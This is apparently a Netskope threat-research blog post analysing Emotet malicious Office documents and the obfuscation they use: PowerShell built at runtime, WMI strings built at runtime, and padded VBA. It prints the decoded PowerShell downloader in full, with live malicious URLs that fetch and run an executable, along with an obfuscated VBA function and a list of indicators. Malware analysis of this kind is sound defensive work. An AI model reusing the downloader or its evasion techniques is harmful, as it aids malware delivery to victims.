Summary
Malicious Microsoft Office documents are a popular vehicle for malware distribution. Malware families such as Emotet, IcedID, and Dridex use Office documents as their primary distribution mechanism. Several recent Emotet attacks used a novel approach to sending email baits and hosted the malicious documents in cloud apps to increase their success.
At Netskope, we apply a hybrid approach to malicious Office document detection that leverages a combination of heuristics and supervised machine learning to identify malicious code embedded in documents. From August 1st through September 23rd, Netskope’s Advanced Threat platform detected downloads of multiple zero-day Emotet samples distributed as Office document files targeting multiple Netskope customers. The samples revealed a trend of increasingly advanced obfuscation techniques being used to evade signature-based threat detection. This blog post describes the obfuscation techniques used in those samples, the details of which are listed in the IOC section at the end of this post.
Multi-layered obfuscation
Emotet Office document samples are typically Microsoft Excel spreadsheets or Microsoft Word documents that use WMI (Windows Management Instrumentation) and PowerShell to connect to their C&C servers and download their next stage payloads, which have included TrickBot, QBot, and Ryuk. In this section, we explain how the four Emoted samples listed in the IOC section hide their usage of these windows utilities by obfuscating their VBA code in multiple layers. Multi-layered obfuscation is a tool used by attackers to generate new Emotet documents that evade detection by signature-based AV software. We will use example code extracted from the sample e9afe010343209a2a0f2eb5ec56cdacc throughout this post.
The following sections describe three obfuscation techniques used in these samples:
- Constructing a PowerShell script at runtime
- Constructing WMI namespaces at runtime
- VBA logic obfuscation
Constructing a PowerShell script at runtime
Each of the samples hides the fact that it includes a malicious PowerShell script by constructing the script from an obfuscated string at runtime. The VBA code uses the InlineShapes object to construct the script as follows. The local variable Lauos9455c_0jekm is assigned a value extracted from the AlternativeText property of an image embedded in the document. The screenshot below shows this code in the debugger, including a preview of the AlternativeText which begins 62378623.

The following screenshot shows a larger snippet of the AlternativeText, which is the encoded PowerShell script.

At runtime, the alternative text is decoded to the PowerShell script below:
$Qky_zcr=('Oj'+('ba'+'44')+'1');
&('new'+'-item') $enV:usERprofILE\ix_U0eE\Da3Ipfv\ -itemtype DirECtory;
[Net.ServicePointManager]::"SEcUrit`y`pRotO`CoL" = (('tls12'+','+' ')+'tl'+'s'+'11'+(','+' tls'));
$P4d5bdi = (('Av'+'b')+('jjxx'+'_')+'b');
$Nldikqi=('E'+('2p'+'j7'+'jg'));
$Cf_yl7r=$env:userprofile+(('{0}Ix_'+('u0'+'ee')+'{0}Da3i'+'pf'+'v{0'+'}') -f[char]92)+$P4d5bdi+('.'+('ex'+'e'));
$Zzddnnl=('F'+'5d'+('l'+'o_y'));
$X474fy2=&('n'+'ew-obje'+'ct') NeT.webcLiENt;
$Qa9w58w=(('htt'+'p://'+'rese')+('ller-'+'de'+'m')+'o-'+'we'+'bs'+'i'+'te'+'.c'+'o'+'m/'+('di'+'scus')+('s'+'ion/qWWf'+'8F')+('S'+'/*'+'htt')+('ps'+'://w')+'ww'+('.m'+'o'+'ckdumps.c')+'om'+'/'+('t'+'est/'+'Z2pJ/*'+'h')+'tt'+('ps:'+'/')+('/t'+'wi')+('s'+'te')+('rp'+'ri')+('nt'+'.')+('co'+'m'+'/chro')+('me'+'the')+('me/V'+'cr'+'/*')+('h'+'tt')+('p://'+'s')+'im'+('u'+'la')+('tio'+'ns.or'+'g')+'/'+('rw_c'+'om')+('mo'+'n/'+'Kf')+'X2'+('MW/*htt'+'p:/'+'/p'+'la')+'n'+'o'+('s'+'des'+'audese'+'mc')+'a'+'re'+'nc'+'ia'+'.'+'co'+('m/'+'erros/')+'J'+('Ho'+'q/*ht'+'tp')+'s:'+('//viaje'+'-a')+('c'+'hina.')+'c'+'om'+('/wp'+'-')+('ad'+'mi'+'n/A1O8t')+'L'+('/'+'*ht')+('tps'+':/')+('/ce'+'ar')+('acul'+'tura'+'l'+'.'+'com.b')+('r/'+'t')+'u'+('r'+'is'+'mo/oy/'))."SpL`iT"([char]42);
$Y6tgzl_=('Un'+('w0m3'+'1'));
foreach($Wken8ig in $Qa9w58w){try{$X474fy2."d`ownLoadfi`Le"($Wken8ig, $Cf_yl7r);
$Ccx080r=(('Ad'+'bqm8')+'b');
If ((&('G'+'et-'+'Item') $Cf_yl7r)."lE`NgTH" -ge 23800) {&('In'+'voke'+'-Item')($Cf_yl7r);
$Tla1_sz=(('N'+'k_3m')+'yp');
Break;
$Ihmn14_=('J'+'f'+('wk'+'uj8'))}}catch{}}$K7wqzcd=('Y'+('joyro'+'y'))When executed, the script will download the next stage payload from the Internet using the WebClient Class of .Net Framework and execute it using Invoke-Item. The URLs from which it downloads the payloads are also obfuscated, referred to by the $Qa9w58w variable.
Constructing WMI namespaces at runtime
The Emotet samples execute the obfuscated PowerShell scripts using the winmgmt WMI service. To hide the fact that it uses WMI, the sample e9afe010343209a2a0f2eb5ec56cdacc constructs the WMI prefix from the obfuscated string beginning 62378 in the screenshot below.

After execution, this string is decoded to winmgmts:win32_Process as shown in the following screenshot.

Next, the VBA script uses the winmgmts:win32_Process class to execute the PowerShell script.
VBA logic obfuscation
So far, we have illustrated how the VBA code reconstructs and executes an obfuscated PowerShell script at runtime using WMI. You may have also noticed in the screenshots that the VBA script itself is obfuscated. Each of these samples includes VBA logic obfuscation, which complicates the code to make analysis more difficult. One of the techniques used declares unused variables, redundant function calls, and multiple loops to hide the true function of the code. The following function G__1rwyai__jm7o1 contains 130 lines of code, with only three lines that provide any actual functionality. Those lines are highlighted in red. The rest of the code acts as a no-op.
Function G__1rwyai__jm7o1(Muso_es0hyn6noj) On Error Resume Next Set NBJKS = Languages IdRWRqkldA = Mid _ ((Ikf58e3q9ip7zwotaz + Ssvt4yiusol), 232, 2) WBHjwhzz = Mid _ ((I4pd7b4xle7y0w + R5iuan37o22ng), 127, 2) lqoNo = Mid _ ((Pkbw5ddktssib1vx + Ohov2j5lbu8anezw01), 230, 1) lizKwNK = Mid _ ((Vcesgnk2c3lcl25gg + C6bhk3uhkgn5xd_24), 43, 2) pFiWhmDdQ = Mid _ ((Lziiqt3t1rwjt0s57 + Vw3n00denjficu902r), 109, 1) Set ouOHId = Languages BPEqdkHsb = Mid _ ((Wpsq3ccwaxpl4he + Fdd1jelftnrpblvhbj), 61, 2) BJTsW = Mid _ ((Mlfak8nds09 + B0x27y2l2dm9o), 83, 1) ZowKPs = Mid _ ((Quzchktgywbd458 + Vhvaqqpvzuk), 226, 1) hTwmLzb = Mid _ ((Hn0iw1j4pp2y56laz4 + Yo1kfmofhfdny_v8k), 242, 2) Set nioObds = Languages VZJjLFS = IdRWRqkldA + WBHjwhzz + lqoNo + lizKwNK + pFiWhmDdQ + BPEqdkHsb + BJTsW + ZowKPs + hTwmLzb EYCoQrOrZl = Mid _ ((Vrdudxoq9hvfp78y + Ouc57iucylcdy), 70, 1) MwMDn = VZJjLFS + EYCoQrOrZl Qxkjmji8kru6j6qg = CleanString(Muso_es0hyn6noj) Set NBJKS = Languages IdRWRqkldA = Mid _ ((C_iv4t8cj873ulf + Y9yg8d127bzs), 232, 2) WBHjwhzz = Mid _ ((Osri3jj1bmue + Qbnzw5l5bck8ya), 127, 2) lqoNo = Mid _ ((Mz25p71ppu4b7 + Xwecpryohq7hot), 230, 1) lizKwNK = Mid _ ((Eldj_jnv1zx8x0 + V3plfrg5jtwd), 43, 2) pFiWhmDdQ = Mid _ ((I0irg_ii148itbo + Uvapbxd3co0_r6), 109, 1) Set ouOHId = Languages BPEqdkHsb = Mid _ ((Jg6j3qf1y19d_tcw + Uqr9wyrz6qo4aj), 61, 2) BJTsW = Mid _ ((Wbtcy3w9x6n1dtdj + Utgbo43sov9), 83, 1) ZowKPs = Mid _ ((T9xrgi0__9yhs5di0n + Thobsc1ri3uk), 226, 1) hTwmLzb = Mid _ ((R9792j8kfka6 + Ztu1uuaqf4n7eor21), 242, 2) Set nioObds = Languages VZJjLFS = IdRWRqkldA + WBHjwhzz + lqoNo + lizKwNK + pFiWhmDdQ + BPEqdkHsb + BJTsW + ZowKPs + hTwmLzb EYCoQrOrZl = Mid _ ((Lxstv9grzr6w + Jhxch9tiak2tftbw6q), 70, 1) MwMDn = VZJjLFS + EYCoQrOrZl O59swm8t67fn_x = Split(Qxkjmji8kru6j6qg, "62378") Set NBJKS = Languages IdRWRqkldA = Mid _ ((Ng1idf5vqshp + Atjmbgzhzbsh), 232, 2) WBHjwhzz = Mid _ ((Hywah732l6v_2yhzf + Dv0eg7xhmy95eiaj), 127, 2) lqoNo = Mid _ ((D_pllxq1zznltssul + Q6gr1o_td5r1n0), 230, 1) lizKwNK = Mid _ ((Ub11p59soshj85 + Kk56nozykbm3), 43, 2) pFiWhmDdQ = Mid _ ((Qi0mo52q458uzn3 + Ned19oh8svcdnpzcbo), 109, 1) Set ouOHId = Languages BPEqdkHsb = Mid _ ((Eu67dc1wr9kzb9z38 + Bwjbb552ydoe), 61, 2) BJTsW = Mid _ ((Nlswqyj_yh31_i8bg + R35_4wdsbcmoxime), 83, 1) ZowKPs = Mid _ ((Julieyjoormcw81so + J_ts7s0xhyjvuo6r), 226, 1) hTwmLzb = Mid _ ((M6quevwof3ppfx8 + N_ej6y4ksqwe), 242, 2) Set nioObds = Languages VZJjLFS = IdRWRqkldA + WBHjwhzz + lqoNo + lizKwNK + pFiWhmDdQ + BPEqdkHsb + BJTsW + ZowKPs + hTwmLzb EYCoQrOrZl = Mid _ ((X0hfnix0gip8e21th + Amnbo2hy5cf), 70, 1) MwMDn = VZJjLFS + EYCoQrOrZlW1a_z4cnkx8pbs = Gnhgnzg5etzb + Join(O59swm8t67fn_x, Jmiiqnw195iem4r2i0)Set NBJKS = Languages IdRWRqkldA = Mid _ ((K3kozfmj1mc_1rhhk8 + Kgqme01ng9rb), 232, 2) WBHjwhzz = Mid _ ((Nvpmkb1ogxvwhxnwr + S0zr59qfp_3fmj), 127, 2) lqoNo = Mid _ ((Hqec79jh5it62 + In3zr3ddc3r8ew2wak), 230, 1) lizKwNK = Mid _ ((I8giuwtq37ikc + Gdwar7shhonv04yq), 43, 2) pFiWhmDdQ = Mid _ ((Gjtpaffhd0ll + Vrph7tewup5e), 109, 1) Set ouOHId = Languages BPEqdkHsb = Mid _ ((U60y14ly_buki9r4 + Xh7_u8g29fmwz5), 61, 2) BJTsW = Mid _ ((Hlnljqjt_u5q79yv + Ugtxj1i0384x_blh), 83, 1) ZowKPs = Mid _ ((A8ugu0xz7p2ql5juz + Nlbbwfmrtr7attia9), 226, 1) hTwmLzb = Mid _ ((Brji70nkssrdtdki4 + U0kp5dpg478hhl7rti), 242, 2) Set nioObds = Languages VZJjLFS = IdRWRqkldA + WBHjwhzz + lqoNo + lizKwNK + pFiWhmDdQ + BPEqdkHsb + BJTsW + ZowKPs + hTwmLzb EYCoQrOrZl = Mid _ ((Hqcymx6_q932k1m + Ysxxg4zfsnkk), 70, 1) MwMDn = VZJjLFS + EYCoQrOrZlG__1rwyai__jm7o1 = W1a_z4cnkx8pbsSet NBJKS = Languages IdRWRqkldA = Mid _ ((Updjczqkaz5e_opj2 + Vq_k0wkqa9lyl4), 232, 2) WBHjwhzz = Mid _ ((Fvf2_4simhhyturi5 + Bk73tqr_xzt), 127, 2) lqoNo = Mid _ ((Inak35kt3vmiyc2927 + Ssvkt0qczj_g41o), 230, 1) lizKwNK = Mid _ ((Vyj4y0lmq9ydq1uj2 + Vr3dsmm3wj3p), 43, 2) pFiWhmDdQ = Mid _ ((Njh8jrd72gj5vkm + Zz2py79d2f9q7nb), 109, 1) Set ouOHId = Languages BPEqdkHsb = Mid _ ((Aof6j4k3xkdktk8 + Zfwub_7xmdf), 61, 2) BJTsW = Mid _ ((Ox_nfz4hfsn + K03n4yvrj7r2), 83, 1) ZowKPs = Mid _ ((Mtbtssfxghak1e5r + Xs4qfchs6ztz6zgj), 226, 1) hTwmLzb = Mid _ ((Qg2yx_hui23dct2_ + Z_9lnq5ax5x0lt6), 242, 2) Set nioObds = Languages VZJjLFS = IdRWRqkldA + WBHjwhzz + lqoNo + lizKwNK + pFiWhmDdQ + BPEqdkHsb + BJTsW + ZowKPs + hTwmLzb EYCoQrOrZl = Mid _ ((Csy2bjsw88m + L4g3zm1hlmk28y), 70, 1) MwMDn = VZJjLFS + EYCoQrOrZl End Function
Netskope detection

Netskope Advanced Threat Protection provides proactive coverage against zero-day samples of Emotet and other malicious Office documents using both our ML and heuristic-based static analysis engines and our cloud sandbox. The following screenshot shows the detection for ca8512504aab7157566842560e3840af, indicating it was detected by both the heuristic engine and the sandbox.

Furthermore, Netskope Advanced Threat Protection also extracts the process flow graph. In the following example, you can see that the Word document used WMI to execute a PowerShell script, which in-turn downloaded and executed the next-stage payload, r_o2c8hj4.exe.
Conclusion
Netskope Advanced Threat Protection includes a custom Microsoft Office file analyzer and a sandbox to detect malicious Office documents. The Emotet examples examined in this post used multiple layers of obfuscation including runtime PowerShell script construction, WMI prefix construction, and VBA logic obfuscation to evade signature-based detection, but were ultimately detected by both our Office file analyzer and sandbox. The Emotet malware is still actively spreading using new Office documents. We will provide updates on this active threat as it evolves.
IOCs
Sample 1: e9afe010343209a2a0f2eb5ec56cdacc
Dropped executable file
C:\Users\admin\AppData\Local\midimap\audiosrv.exe
DNS requests
DOMAIN reseller-demo-website[.]com
Connections
103.91.66[.]11
71.72.196[.]159
HTTP requests
hxxp://reseller-demo-website[.]com/discussion/qWWf8FS/
hxxp://71.72.196[.]159/iy3SwBYjYwT5Od/
Sample 2: 56fa47be4a17de3c7ffb07f73ba811bb
Dropped executable file
C:\Users\admin\Wyhzobx\Ca1jhtv\Myf5gg.exe
DNS requests
crbremen[.]com
Connections
81.169.145[.]68
185.215.227[.]107
HTTP requests
hxxp://crbremen[.]com/WordPress_01/A/ hxxp://185.215.227[.]107:443/3M4OFDMn4Kabotaol/HKxdAz6M4aHMy/9jyHua5slHRXyRO/zWlx3BkR/
Sample 3: ca8512504aab7157566842560e3840af
DNS requests
cryptokuota[.]com
fgajardo[.]com
Connections
94.237.78[.]68
186.64.114[.]45
HTTP requests
hxxp://cryptokuota[.]com/assets/ayQUtnd403/
Sample 4: 1fc0ae9cf2336e3d666238d550333455
Dropped executable file
C:\Users\admin\AppData\Local\QSHVHOST\RtkPgExt.exe
DNS requests
academiadotrader[.]net
Connections
192.185.215[.]162
174.113.69[.]136
HTTP requests
hxxp://174.113.69[.]136/p9QSwHvC7/zQ0CpvOpVpW2OI/GCdboik8ujcjkMw/X15uf0/q8hZypq2JJF/jbd4qwWcrnkkc1/
Thank you to Zhi Xu, Benjamin Chang , Ashwin Vamshi for helping analyze the sample files and contributing to this blog.




 Zurück
Zurück 





















 Den Blog lesen
Den Blog lesen